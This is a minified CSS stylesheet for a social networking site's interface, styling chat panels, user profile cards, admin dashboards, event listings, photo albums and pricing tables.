#poll-form .create-poll{display:inline-block;background:#2396f3;border-radius:3px;padding:2px 5px 3px;margin:0 10px 13px;cursor:pointer}
#poll-form .create-poll:hover{background:#2185d6}
#file-form .inner-addon svg.feather,#map-form .inner-addon svg.feather,#music-form .inner-addon svg.feather,#photo-form .inner-addon svg.feather,#video-form .inner-addon span svg.feather{position:absolute;margin:7px;width:18px;height:18px;color:#575757}
.image-file{max-width:100%;margin:0 auto;text-align:center;border:1px solid #e3e4e8}
.message-details{color:#888;font-size:11px;margin-right:10px}
.message-details:empty{padding-top:0}
.media-video-file{width:100%;border-radius:5px;padding:3px;border:1px solid #e3e4e8}
.media-download-btn{font-size:15px;margin-left:10px}
.tab-container{background-color:#fff;padding:15px;border-top:0;border-bottom:1px solid #ededed;border-left:1px solid #ededed;border-right:1px solid #ededed}
.tab-container .tab-container{border-bottom:0;border-top:0;border-left:0;border-right:0}
.setting-saved-update-alert{color:#666;font-size:14px;margin-top:5px}
.announcements-option{font-size:16px;margin-left:5px}
.announcements-option:first-child{padding-left:5px}
.footer-wrapper{font-size:11px}
.footer-wrapper hr{border-color:#e9e9e9;margin-bottom:15px!important}
table .setting-avatar{width:20px;float:left;margin-right:5px;border-radius:100px}
table.setting-table{font-size:13px}
table.setting-table .active{color:green}
table.setting-table .pending{color:red}
.report-not-seen{background-color:#ea1e1e;padding:2px;color:#fff;font-size:12px;height:20px;line-height:1.4;border-radius:3px}
.dropdown-search-link{display:none}
.dropdown-hidden-link{display:block}
.hash{color:#a33e40}
.file-sharing-download-btn{position:absolute;z-index:1;margin-top:1px;right:10px;color:#fff;text-shadow:0 0 2px #333;font-size:20px}
.post-file,.recipient-chat-user .avatar{position:relative}
.file-sharing-resize-btn{right:35px;cursor:pointer}
.post-file{text-align:center}
.profile-top-line{width:100%;padding:2px;margin-top:-4px;border-top-right-radius:10px;border-top-left-radius:10px}
.editer-emo{padding-top:10px}
.request-list li{margin:0;border-bottom:1px solid #f1f1f1;padding:14px 0}
.request-list li:first-child{padding-top:0}
.request-list li:last-child{border-bottom:0;padding-bottom:0}
.user-request-list .user-info{float:left;width:60%;display:inline}
.user-request-list .user-info a{font-weight:700;color:#272727;text-decoration:none}
.user-request-list .user-info .avatar{display:inline}
.user-request-list .user-info .user-lastseen{margin-top:2px}
.user-request-list .accept-btns{float:right}
.user-request-list img{width:40px;border-radius:50%;margin-right:10px;float:left}
.user-request-list button{padding:3px}
.user-request-list:not(:first-child){margin-bottom:10px}
.request-list{padding:10px}
.recipient-chat-user{margin-top:14px;margin-bottom:14px;position:relative;padding:0 7px;cursor:pointer}
.recipient-chat-user .new-message-alert{padding:1px 4px;color:#d6d6d6;font-size:12px;margin-bottom:-5px}
.recipient-chat-user .avatar .icon{position:absolute;color:#6abd46;font-size:8px;right:3px;top:0;padding:1px 0;background-color:#1e2321;border-radius:50%;height:12px;width:12px;text-align:center}
.recipient-chat-user img{max-width:35px;border-radius:100%}
.recipient-chat-user .wo_cen_onuser{line-height:35px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}
.recipient-chat-user .chat-user-text{cursor:pointer;color:#bbb;font-size:12px;font-weight:700}
.recipient-chat-user .chat-loading-icon .ball-pulse{line-height:18px;position:absolute;right:5px}
.recipient-chat-user .chat-loading-icon .ball-pulse>div{background-color:#929292}
.chat-container{max-height:100%;overflow:auto;bottom:0;font-size:13px;color:#bbb;height:45px;position:fixed;right:0;top:unset;width:205px;padding-top:0;background:#1e2321;z-index:66}
.chat-container.full{ min-height:calc(100% - 45px); }
.chat-container input{border-radius:0;padding:3px 14px;font-size:13px;height:38px;width:205px;background-color:#0f1110;border-color:#222!important;border-bottom:0;color:#b3b3b3}
.chat-container .online-toggle{color:#c4c4c4;width:100%;padding:10px 10px 5px;margin-bottom:5px;background:#1e2321;font-weight:700;position:relative}
.wo_chat_tabs{border-color:#373c3a;margin-top:8px}
.wo_chat_tabs li{width:50%!important}
.chat-opacity,.search{width:205px;position:fixed}
.wo_chat_tabs li a{color:#a3a3a3}
.wo_chat_tabs li.active a{color:#e0e0e0!important;border-bottom:1px solid #929292!important}
.search{bottom:0}
.no-online-users{margin:20px;font-size:12px;color:#999}
.online-content-toggler{max-height:40%;margin-bottom:50px}
.chat-opacity{height:100%;display:none;margin-top:-4px;background-color:rgba(30,35,33,.9);z-index:2}
.chat-opacity .text-center{display:table;height:calc(100vh - 92px);width:100%}
.chat-opacity .text-center .empty_state{margin:0;display:table-cell;vertical-align:bottom;color:#c8c8c8;font-weight:400}
.chat-opacity .text-center .empty_state span{padding:10px 17px;background-color:#333}
.chat-opacity .text-center .empty_state svg.feather{display:inline-block;width:15px;height:15px;margin:-1px 5px 0 0}
.chat-opacity.active{display:block}
.wo_create_chat_group .input-group{width:100%}
.wo_create_chat_group .input-group-addon{width:45px;border-color:#e3e3e3}
.wo_create_chat_group input{height:40px!important}
.btn-chat{width:50.2%;border-radius:0;font-size:12px;margin-top:0}
.chat_main{position:fixed;bottom:0;width:260px;color:#333;z-index:9;border-radius:3px;background:0 0;right:215px}
.chat_main:nth-child(2){right:480px}
.chat_main:nth-child(3){right:745px}
.chat-tab input{border-radius:0;padding:3px;font-size:13px;height:27px;width:224px}
.chat-tab .online-toggle{color:#fff;width:100%;font-size:13px;padding:9px 10px;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:0 1px 1px 0 rgba(0,0,0,.2);position:relative}
.chat-tab .online-toggle svg.feather{margin-top:-3px;width:18px;height:18px}
.chat-tab .online-toggle svg.feather-circle{margin:-2px 3px 0 0;width:8px;height:8px;fill:#fff;display:none}
.chat-tab .online-toggle .chat-tab-status.active svg.feather-circle{fill:#7dd181;display:inline}
.chat-textarea{width:100%;border-top:1px solid #ddd;background-color:#fff}
.chat-textarea textarea{width:100%;height:35px;border-top:0;border-radius:0}
.chat-textarea #sendMessage{padding-top:10px;font-size:13px;resize:none;max-height:200px}
.chat-textarea .chat-btns-w{padding:0 10px}
.chat-textarea .chat-btns-w .ball-pulse{float:right;line-height:34px}
.chat-textarea .chat-btns-w .btn-file{padding:5px 7px;display:inline-block;border:0;font-size:17px;cursor:pointer}
.chat-textarea .chat-btns-w .record_timei{position:absolute;bottom:4px;padding:6px 9px;background-color:#fff;right:6px;border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.06),0 1px 4px rgba(0,0,0,.19)}
.chat-textarea .chat-btns-w .dropup.chat_optns{padding:0}
.chat-textarea .chat-btns-w .chat_optns svg.feather{margin-top:-2px;width:17px;height:17px;color:#5b5b5b}
.chat-textarea .input-group-btn{position:absolute;bottom:0;background-color:transparent;border:none;color:#999}
.chat-textarea .input-group-btn input:hover{background-color:transparent}
.chat-tab-status.active{color:#7dd181}
.chat-status{position:absolute;top:9px;color:#929292;right:9px;margin-top:2px}
.chat-status svg.feather{width:17px;height:17px}
.chat-status .dropdown-menu svg.feather{width:15px;height:15px;margin:0 4px 0 0}
.w100{width:100%;overflow:hidden}
.record-chat-audio{padding:3px;color:#333}
.chat-recording-time{color:#333;font-size:13px;font-family:Hind,sans-serif}
.hind{font-family:Hind,sans-serif!important}
.blue-link{color:#365899}
.ad-placement-header-footer{text-align:center}
.ad-placement-header-footer iframe,.ad-placement-header-footer script{width:80%}
.ad-placement-header-footer .content{margin-top:30px}
.verified-color svg,svg.verified-color{margin-top:-3px!important;fill:#55acee}
.filter-by-home{display:none}
.gray{color:#666}
.tooltip-wide{font-size:95%}
.tooltip-wide .tooltip{min-width:500px}
.verified-color{color:#55acee}
.verified-color svg{width:18px!important;height:18px!important}
.tooltips{min-width:200px}
.pinned-post-container{position:relative}
.post-options{left:auto;right:0;border:none;color:#ccc}
.api-ex-urls,.app-avatar,.video-con{border-radius:3px}
.activity-container .time{font-size:10px}
.activity-container img{width:50px}
.activity-container .activity{border-bottom:1px solid #f5f5f4}
.activity-container .activity img{width:35px!important;height:35px;overflow:hidden}
.second-user-color{color:#333}
.pin-icon,.sop-icon{position:absolute;width:auto;color:#f9b340}
.sop-icon{right:15px;top:15px;font-size:25px}
.pin-icon{top:-10px;font-size:23px}
.pin-icon svg{fill:#f9b340;width:23px!important;height:23px!important}
.emo-container{display:none;background:#fff;padding-top:3px;border-left:1px solid #e3e4e8}
.emo-container span{margin:1px}
.pinned-text{color:orange}
.promoted-post{margin-top:30px;position:relative}
.promoted-post .promoted-icon{position:absolute;top:-12px;color:#ffa412}
#remote-media,.sidebar-page-data,.video-con{position:relative}
.promoted-post .promoted-icon svg.feather{margin-top:0;width:27px;height:27px;fill:#ffeac9}
.boosted-text{color:#e13c4c}
.api-ex-urls{background:#a84849;color:#fff;padding:4px}
.black-color{color:#666;font-weight:600}
#modal-dialog-update-info{margin:60px auto}
.account-activate-icon{font-size:100px;color:#a84849}
.app-avatar{width:30px;margin-right:7px}
#remote-media h3{text-align:center;color:#fff;padding:15px}
#remote-media video:nth-child(2){width:80%!important;display:block;margin-left:auto;margin-right:auto}
.hidden-mobile-image,.video-con{width:100%}
.video-con{background:#444}
.chat-user-desc{padding:10px;display:none;background-color:#e1e1e1;}
.chat-user-desc img{width:55px;border-radius:50%}
.chat-user-desc .col-sm-8{padding-left:0}
.chat-user-desc .head-text{font-size:11px;color:#000}
.chat-user-desc .desc-text{font-size:11px;color:#6b6b6b}
.chat-user-desc .desc-text svg.feather{margin-top:-2px;width:13px;height:13px}
.green{color:#43a735;font-size:12px}
.sidebar-page-data .sidebar-listed-page-avatar{position:absolute;top:0}
.sidebar-page-data .sidebar-listed-page-avatar img{width:70px;height:70px;background:#fff;padding:0 1px 1px 0;border-bottom-right-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1)}
.sidebar-page-data .sidebar-listed-page-name{position:absolute;left:8px;font-size:16px;top:75%;color:#fff}
.sidebar-page-data .sidebar-listed-page-name a{color:#fff!important}
.sidebar-page-data .sidebar-listed-page-like-btn{position:absolute;right:8px;top:70%}
.sidebar-page-data .text-shadow{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);padding:20px;position:relative;margin-top:-40px}
.sidebar-page-data .sidebar-listed-page-cover img{width:100%}
.no-more-pages{font-size:13px;color:#777}
.user-details{z-index:1111;padding-top:10px}
.user-details .loading-user{box-shadow:0 0 2px rgba(0,0,0,.3);width:330px;border-radius:3px;background-color:#f9f9f9;padding:10px}
.user-details .loading-user div.fa{text-align:center;font-size:19px;display:block}
.user-details:not(.not-profile){z-index:333;padding-top:35px}
.user-details.not-profile:before{position:absolute;content:"";border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #f9f9f9;left:10px;border-bottom-color:#f9f9f9;top:0;filter:drop-shadow(0 1px 6px rgba(0,0,0,.35))}
.user-details.right:before{left:auto;right:20px;content:""}
.user-fetch{box-shadow:0 1px 12px rgba(0,0,0,.2);width:340px;min-height:240px;border-radius:6px;overflow:hidden;background-color:#fff}
.user-fetch .user-cover{background-size:cover !important ;background-position:100% !important;min-height:130px}
.user-fetch .user-avatar{position:relative;float:none;z-index:2;text-align:center;margin-top:-50px;margin-bottom:15px}
.user-fetch .user-avatar img{width:90px;height:90px;border-radius:50%;box-shadow:0 5px 10px rgba(0,0,0,.2)}
.user-fetch hr{margin-bottom:0!important}
.user-fetch .user-name{font-size:17px;z-index:3;position:relative;width:100%;line-height:1;color:#3c3c3c;font-weight:700;text-align:center}
.user-fetch .user-name a{color:#3c3c3c!important}
.user-fetch .user-buttons{width:100%;margin-right:0;margin-top:13px;text-align:center}
.user-fetch .user-information{padding:4px;margin:10px 0 0;font-size:11px;text-align:center;color:#666;border-top:1px solid #eee}
.user-fetch .user-information li{padding:5px;display:inline-block;font-size:12px}
.user-fetch .user-information li svg.feather{margin:-2px 1px 0;width:14px;height:14px}
.user-fetch .user-cover img{width:100%}
.user-fetch .user-footer .user-button{margin:0 4px;display:inline-block}
.user-fetch .user-footer .user-button button{font-size:13px}
.user-fetch .user-footer .user-button:empty{margin:0}
.typing{width:33px;margin-top:10px}
.filter-margin{margin-bottom:20px}
.emo-post-container{z-index:2;display:none;right:0;left:auto;background-color:#fff;padding:5px}
ul#filterby-post {position: sticky;top: 45px;z-index: 9;}
.filterby .avtive,.filterby li:hover{background:#f9f9f9}
.filterby li{cursor:pointer;height:35px;line-height:2}
.filterby .avtive{border-left:3px solid;transition:all .1s}
#filterby-post li{display:inline-block;float:left;width:14.28%;height:35px;padding:5px 10px;text-align:center}
#filterby-post li svg{width:20px;height:20px;display:block;margin:2px auto 1px;}
.emo-comment,.image-comment{position:absolute;color:#999;top:0;z-index:2}
#filterby-post .avtive{border-bottom:2px solid;background:#f9f9f9;transition:all .1s;border-left:0;border-color:currentColor!important}
.float-right{margin-top:5px;float:right}
.emo-comment{right:33px}
.image-comment{right:25px}
.comment-image-con{width:50%;position:relative;margin-top:10px}
.comment-image-con img{max-width:100%;width:100%;border-radius:3px}
.comment-image-con .remove-icon{position:absolute;top:8px;cursor:pointer;color:#fff;text-shadow:0 1px 1px #000;right:10px}
.send-comment{position:absolute;color:#999;display:none;right:80px;top:0;z-index:2}
.post-commet-textarea{position:relative}
.user-username{color:#a84849;font-size:10px}
.user-story-container .ads-heading{overflow:hidden;width:100%;padding:10px 15px}
.user-story-container .ads-image{width:46px;height:46px;display:block;overflow:hidden;margin-right:10px}
.user-story-container .panel{padding-top:10px}
.user-story-container .ads-meta{color:#555}
.user-story-container .ads-meta .title{margin-bottom:0;margin-top:1px}
.user-story-container .ads-description{font-size:13px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-story-container .ads-headline{font-size:14px;color:#555;overflow:hidden;word-wrap:break-word;padding:15px 0}
.user-story-container .ads-headline p{margin-bottom:0;font-size:15px;line-height:20px;font-weight:400}
.user-story-container .ads-headline p span{font-size:13px;color:#333;display:block}
.user-story-container .ads-headline p span.read-ads-description{display:block;height:40px;overflow:hidden;cursor:pointer}
.user-story-container .ads-cover{width:100%;overflow:hidden;border-radius:2px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2}
.user-story-container .ads-cover .ads-description{width:100%;overflow:hidden;padding:15px}
.user-story-container .ads-cover .ads-description h5{font-size:16px;color:#333;font-weight:700;padding:0;margin:0}
.user-story-container .ads-cover .ads-description p{font-size:12px;color:#555;margin-top:5px}
.user-story-container .ads-cover a{display:block;max-height:700px}
.modal-dialog.profile-picture{width:150px!important}
.modal-dialog button{padding:4px 11px}
.modal-dialog textarea{max-height:300px}
.modal-dialog label{font-size:15px}
.modal-dialog .form-control:not(textarea){height:30px;font-size:13px}
.small-text{font-size:12px!important}
.admin-panel .page-margin{margin-bottom:0}
.admin-panel .btn-default{height:30px;font-size:13px}
.lightbox-backgrond,.lightbox-content{position:fixed;top:0;right:0;bottom:0;height:100%;left:0}
.admin-panel .col-md-9 .list-group-item.dashboard{color:#444!important;background-color:#f9f9f9!important}
.admin-panel .col-md-9 .list-group-item.users{background-color:#4c75a3!important}
.admin-panel .col-md-9 .list-group-item.pages{background-color:#ce3d3d!important}
.admin-panel .col-md-9 .list-group-item.groups{background-color:#f2b92b!important}
.admin-panel .col-md-9 .list-group-item.posts{background-color:#6abd46!important}
.admin-panel div ul{margin:0!important;border-bottom:1px solid #f9f9f9;border-radius:0!important}
.admin-panel p i:not(.fa-caret-down){width:15px;font-size:12px}
.admin-panel-well .admin-static50{width:50%!important;background-color:#333!important}
.admin-panel-well .admin-static{background-color:#4c75a3;color:#fff;font-size:20px;padding:5px;min-height:100px;text-align:center;width:25%}
.admin-panel-well .user-count{background-color:#4c75a3}
.admin-panel-well .page-count{background-color:#ce3d3d}
.admin-panel-well .groups-count{background-color:#f2b92b}
.admin-panel-well .posts-count-{background-color:#6abd46}
.admin-panel-well .messages-count{background-color:#f2b92b;cursor:inherit}
.admin-panel-well .online-count{background-color:#659fcb;cursor:inherit}
.admin-panel-well .games-count{background-color:#e84c4c;cursor:inherit}
.admin-panel-well .comments-count{background-color:#6abd46;cursor:inherit}
.admin-panel-well .icon{font-size:40px}
.admin-panel-well .text{font-size:18px}
.admin-panel-well.manage-users .text{font-size:14px}
.payments{font-family:Lato!important}
.social-box{color:#fff;padding:10px 10px 0}
.social-box .social-icon{color:#fff;font-size:40px;margin-top:10px}
.social-box.facebook{background:#43609c}
.social-box.google{background:#dc493c}
.social-box.twitter{background:#659fcb}
.social-box.linkedin{background:#0177b5}
.social-box.instagram{background:#3f729b}
.social-box.vk{background:#4c75a3}
.last-btn{margin-bottom:0!important}
.btn-upload-image{background-color:transparent;opacity:1;color:#fff;transition:all .2s;text-shadow:#555 0 0 1px; padding: 5px;}
.btn-upload-image:hover{background:0 0;text-shadow:#444 0 0 3px}
.nopadding-left{padding-left:0!important}
.lightbox-backgrond{width:100%;z-index:1030;background:rgba(0,0,0,.8)}
.lightbox-content{transition:all .4s;margin-right:auto;margin-left:auto;width:1110px;margin-top:50px;z-index:1031}
.lightbox-content .story-img{border-radius:3px 0 0 3px;display:table-cell;vertical-align:middle;height:calc(100vh - 100px)}
.lightbox-content .story-img img{max-width:100%;display:block;max-height:calc(100vh - 100px);margin-left:auto;margin-right:auto}
.lightbox-content .comment-section{background-color:#fff;height:calc(100vh - 100px);border-radius:0 3px 3px 0;padding-top:10px;display:table-cell;width:35%}
.lightbox-content .comment-section .stats{margin:0 16px;border-bottom:1px solid #ebebeb}
.lightbox-content .comment-section .stats .stat-item{display:inline-block;padding:7px 8px;font-size:13px;border:0;background:#fff;box-shadow:none;width:49%;font-weight:700}
.lightbox-content .comment-section .post-info{margin:0 16px 10px;max-height:100px;overflow:auto;position:relative}
.lightbox-content .comment-section .post-info p{font-size:14px;color:#555;word-break:break-word}
.cool-style-album .album-name h4,.events-list-name{word-break:break-all;text-overflow:ellipsis;white-space:nowrap}
.lightbox-content .comment-section .user-name{margin-bottom:0;margin-top:4px;font-weight:700}
.lightbox-content .user-avatar img{width:40px;height:40px;border-radius:50%;margin-right:9px}
.close-lightbox,.create-album{margin-right:5px;cursor:pointer}
.lightbox-content.multi{width:900px}
.close-lightbox{padding:4px;color:#666;margin-top:-5px}
.changer{cursor:pointer;margin-bottom:10px;position:absolute;background:rgba(255,255,255,.1);top:40%;width:50px;display:none}
.changer i{color:#fff;font-size:30px;text-shadow:0 1px 2px #555;padding:10px;position:relative}
.previous-btn{left:0}
.next-btn{right:30.5%}
.next-btn.multi{right:0}
.width-2{width:50%!important}
.width-3{width:33.33%!important}
.create-album{position:relative;margin-top:-25px;font-size:14px;color:#666}
.feeling-text{color:#777;margin-top:-5px}
.feeling-text i{font-size:13px}
.feeling-type{max-height:200px;overflow:auto;display:none}
.feeling-type ul{padding:5px;border-top:1px solid #ededed;margin-bottom:1px}
.feeling-type li{color:#666;padding:5px}
.feeling-type.feeling-types{position:absolute;background-color:#fff;width:100%;z-index:9;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0 0 5px 5px;border-top-width:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}
.feeling-type.feeling-types li{display:table;margin:2px 0}
.feeling-type.feeling-types li:hover{background-color:#f7f7f7}
.feeling-type.feeling-types li svg.feather{display:table-cell;width:26px;height:26px;margin:0 10px 0 2px;padding:1px}
.feeling-type.feeling-types li span{display:table-cell;vertical-align:middle;width:100%;font-size:14px;font-weight:700}
.feelings-value{background-color:#fff;color:#555;padding:4px 6px;position:absolute}
.feeling-type li i.twa,.feelings-value i.twa{margin-top:2px;vertical-align:bottom}
.feelings-value:empty{padding:0}
#feelings-text{width:80%;height:31px}
.feelings-type-to{padding:6px 7px;color:#555;background:#dfecff}
.feelings-type-to:empty{padding:0}
.light{background:#fcfcdb;transition:opacity 500 ease-in-out}
.pricing,.upload-image-content{transition:all .2s ease-in-out;text-align:center}
.view-more-replies{color:#777;font-size:12px;cursor:pointer;margin-top:10px;margin-left:10px}
.view-more-replies i{font-size:10px}
.cool-style-album{padding-right:10px;padding-left:10px;margin-bottom:20px}
.cool-style-album .album_parent{position:relative;background:#fff;border-radius:3px;border:1px solid #ddd}
.cool-style-album .album_parent:after,.cool-style-album .album_parent:before{background:#fff;border:1px solid #ccc;content:"";position:absolute;bottom:-4px;left:2px;right:2px;height:3px;border-top:none}
.cool-style-album .album_parent:after{left:4px;right:4px;bottom:-6px;height:2px;box-shadow:0 0 2px #ccc}
.user-cover-reposition-w img,.user-reposition-container img{box-shadow:0 0 0 1px rgba(0,0,0,.3)}
.cool-style-album img{width:100%}
.cool-style-album .album-name{padding:7px 10px;font-size:15px}
.cool-style-album .album-name h4{width:100%;font-weight:700;font-size:17px;overflow:hidden;display:block}
.cool-style-album .album-count{font-size:11px;margin-top:3px;color:#848484}
.cool-style-album .album-count svg.feather{margin:-3px 2px 0 0;width:15px;height:15px}
.cool-style{width:24.66%;margin:1px;position:relative;float:left}
.cool-style img{width:100%}
.cool-style .game-name{position:absolute;margin:5px;font-size:15px;color:#fff;display:none}
.cool-style .game-name a{color:#fff}
.cool-style .last-play{font-size:11px;color:#fff;margin-top:3px}
.overlay-black{background:url(../img/overlay-image.png);width:100%;padding:50%;height:100%;display:none;position:absolute;top:0;opacity:.5;left:0}
.album-image{position:relative;color:#fff;float:left}
.album-image span{position:absolute;top:0;display:none;color:#fff;text-shadow:0 1px 1px #333;right:5px}
.user-cover-reposition-w,.user-reposition-container{position:relative;width:100%}
.load-more-comments{color:#777;font-size:12px;margin-left:5px}
.add-photo h4,.skip-step{color:#666}
.add-photo{padding:20px}
.add-photo .con-button{width:190px;height:44px}
.upload-image,.upload-image img{width:250px;height:250px;max-width:100%}
.add-photo h2{margin-top:1px}
.add-photo #progress{width:250px;max-width:100%;padding:0;margin-top:10px}
.add-photo #percent{left:46%}
.add-photo label{font-size:15px}
.skip-step{cursor:pointer}
.skip-step:hover{text-decoration:underline}
.event-l-info a,.events-list-name a:hover{text-decoration:none}
.upload-image{display:table;overflow:hidden;cursor:pointer;border:3px dashed #a84849}
.upload-image-content{font-size:15px;color:#555;display:table-cell;vertical-align:middle}
.upload-image-content:hover{color:#777}
.upload-image-content i{font-size:70px}
.textarea{padding-right:40px;border-radius:2px!important}
.reply-textarea{padding-top:5px;resize:none}
.user-cover-reposition-container{position:relative}
.user-reposition-container{height:333.3px;overflow:hidden;display:none}
.user-reposition-container img{position:absolute;width:100%}
.user-reposition-container .user-reposition-dragable-container{position:absolute;top:15px;left:50%;width:28%;background:rgba(0,0,0,.15);color:#fff;font-weight:700;padding:7px;border:1px solid rgba(0,0,0,.1);border-radius:3px;transform:translate(-50%)}
.user-reposition-container .user-reposition-dragable-container svg.feather{width:16px;height:16px;margin:-2px 4px 0 0}
.center-container{padding:10px 10px 25px}
.center-container *{text-align:center}
.center-container .icon{font-size:50px;margin-bottom:30px}
.center-container .error-container,.center-container .success-container{display:inline-block;background:0 0;padding:5px;width:500px;margin-bottom:10px;max-width:30%}
.center-container button,.center-container input{max-width:30%;display:inline-block}
.center-container .error-container{color:#af5b5b;border:1px solid #af5b5b;font-size:13px;border-radius:3px}
.center-container .success-container{color:#89ba73;border:1px solid #89ba73;border-radius:3px}
.center-container hr{max-width:30%;margin-bottom:30px}
.announcements img,.blog-h-list .avatar img,.home-announcement img,.read-blog div,.read-blog iframe,.read-blog img,.read-blog p,.read-blog span,.small img{max-width:100%}
.center-container p{margin-bottom:-5px;color:#888}
.activate-code-form{display:none}
#plans{padding:15px;width:80%}
#plans ul li{font-size:16px}
#plans ul li .green{font-size:16px!important}
.red{color:red}
.padding-right{padding-right:0}
.events-tab-list{width:100%;border-bottom:1px solid #f2f2f2;background-color:#fff}
.events-tab-list li,.events-tab-list li:hover{width:16.66666666%;font-weight:600;background-color:#a84849}
.events-tab-list li a{width:100%;text-align:center;vertical-align:middle;font-size:13px;padding:10px;color:#fff;height:inherit}
#select-cover{width:100%;overflow:hidden;max-height:300px}
#select-cover img{width:100%}
.active-e-tab{background-color:#a84849!important}
.events-tab-content{width:100%;background:#fff;padding:15px}
.events-content-wrapper{overflow:visible}
.events-content-wrapper:last-child{margin-bottom:20px}
.cover-container{width:100%;overflow:hidden;padding-top:0;background:#fff;border:1px solid #f9f9f9;border-radius:3px}
.icon-no{width:18px}
.cover-wrapper,.cover-wrapper img,.event-descripton,.events-list-cover img.events-list-cover-img{width:100%}
.cover-wrapper{overflow:hidden;height:300px}
.cover-footer h4{color:#9197a3;padding:10px 20px;font-size:17px;margin:0}
.cover-footer div.btn-extra button{padding:5px 25px;color:#7b8496;overflow:hidden;margin:5px}
.event-descripton,.invite-peple div.subhead{color:#9197a3;font-size:15px;background:#fff}
.invite-peple{border-radius:3px}
.invite-peple div.subhead{padding:5px 10px}
.invite-peple form input{border:none;border-radius:0}
.invite-peple form input:focus{border:none}
.event-descripton{padding:15px}
.events-list-wrapper{padding-right:10px;padding-left:10px;margin-bottom:20px}
.events-list-wrapper:hover .events-going-list-unset{visibility:visible}
.events-going-list-unset,.slick-loading .slick-slide,.slick-loading .slick-track,.sound-controls,.wo_imagecombo_lbox .lightbox-post-footer .comments-list .comment .comment-body .comment_edele_options{visibility:hidden}
.events-list-cover{overflow:hidden;position:relative;background:#fff;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12)}
.events-list-cover .event_cover{display:block;position:relative}
.events-list-cover .event_cover ul{padding:10px 7px 5px;margin:0;background-image:-webkit-linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0));color:#fff;position:absolute;width:100%;bottom:0;font-weight:700;text-transform:capitalize;text-shadow:1px 1px 2px rgba(0,0,0,.31)}
.event-l-info{padding:7px 10px}
.event-l-info ul{padding:0;margin-bottom:5px}
.event-l-info ul li{color:#6f6f6f;padding:1px 0;font-size:13px}
.event-l-info ul li svg,.events-list-cover .event_cover ul svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.event-l-info .options-buttons{position:relative;margin:0;right:0}
.events-list-avatar,.events-list-checked{position:absolute;display:inline-block;overflow:hidden}
.event-l-info .options-buttons button{margin:1px 5px;font-size:12px;float:none;font-weight:700;text-transform:uppercase;min-width:110px;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2);padding:4px 16px 5px;text-decoration:none;border: 0 !important;}
.event-l-info .options-buttons button svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.events-list-name{font-size:22px;overflow:hidden}
.events-list-name a{font-size:20px;font-weight:700;font-family:arial;color:#fff;text-shadow:2px 2px 30px rgba(132,132,132,.92)}
.events-list-dropup-menu span strong:hover,.link2:hover{text-decoration:underline}
.events-list-desc{margin:10px;font-size:14px;line-height:20px;color:#999}
.events-list-time{display:inline-block;color:#404040;margin:10px;font-size:13px}
.events-list-avatar{left:15px;bottom:10px;width:80px;height:80px}
.events-list-avatar img{width:100%}
.events-list-checked{left:45%;bottom:45%;width:10%;color:#fff;font-size:40px;font-family:inherit;text-shadow:2px 2px 30px rgba(0,0,0,.92)}
.events-list-checked img{width:100%}
.events-list h5{display:block;color:#7b8496;overflow:hidden;text-overflow:ellipsis;padding:1px!important;margin:1px!important;white-space:nowrap;font-weight:700}
.events-list p{display:block;color:#7b8496;font-size:13px}
.events-list time{display:inline-block;color:#7b8496;font-size:13px}
.events-list span{display:block;font-size:13px}
.events-list div.col-md-2{height:60px;padding:0}
.events-list div.col-md-2 img{border-radius:2px;border:1px solid #eaeaea;width:100%;height:100%}
.event-posts-column{padding-right:0}
.event-posts-column div.event-descripton{background:#fff;color:#9197a3;border-width:0 1px 1px;border-style:solid;border-color:rgba(99,114,144,.18);border-radius:3px}
.events-list-dropup-menu{margin:10px 15px 10px 10px}
.events-list-dropup-menu ul li a:hover{background:#a84849}
.link2{color:#43516d!important;margin:0 5px}
.invitation-users-cont{width:100%;overflow:hidden;padding:3px;border-bottom:1px solid #ececec;margin:5px auto}
.invitation-users-cont div.invitation-users-avatar{width:20%;overflow:hidden;display:inline-block;padding:2px}
.invitation-users-cont div.invitation-users-name{display:inline-block;padding:17px 20px;width:40%;color:#52636d}
.invitation-users-cont div.invitation-users-btn{display:inline-block;width:40%}
.invitation-users-cont div.invitation-users-btn button{margin:12px 10px;font-size:12px}
.event-people-invition-list{display:none;overflow:hidden;overflow-y:auto;max-height:200px;border-top:1px solid #ddd;margin-top:5px}
.event-people-invition-list .invitation-users-cont{display:flex;align-items:center}
.event-people-invition-list .invitation-users-cont:last-child{border-bottom:0}
.event-people-invition-list .invitation-users-cont .avatar img{width:40px;height:40px}
.event-people-invition-list .invitation-users-cont .user-follow-btn{margin:0 0 0 auto !important}
.event-people-invition-list .invitation-users-cont .user-follow-btn svg.feather{margin:-2px 0 0}
.sidebar-event-data{padding:5px;width:100%;overflow:hidden;border-bottom:1px solid #f2f2f2}
.bold{font-weight:700;font-weight:700!important}
.sidebar-event-thumbnail{width:27%;overflow:hidden;display:inline-block}
.sidebar-event-thumbnail img{width:100%;border:1px solid #f2f2f2}
.sidebar-event-name{width:70%;overflow:hidden;display:inline-block;padding:10px}
.sidebar-event-name p{margin-bottom:0}
.sidebar-event-name span{font-size:.7em;color:#aaa}
.events-going-list-unset{margin:10px}
.pricing_table{margin:30px 0 0}
.pricing_table .row{margin:0}
.pricing_table .col-md-3,.pricing_table .col-sm-6,.pricing_table .col-xs-12{padding:0}
.pricing{color:#777;font-size:14px;padding-left:0;margin-bottom:30px;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.16)}
.pricing img{display:block;margin:auto;width:32px}
.pricing li{list-style:none;padding:5px 13px}
.pricing .price-table-head{padding:20px 13px;background-color:#f6f7fa;border-radius:0 0 90px 90px}
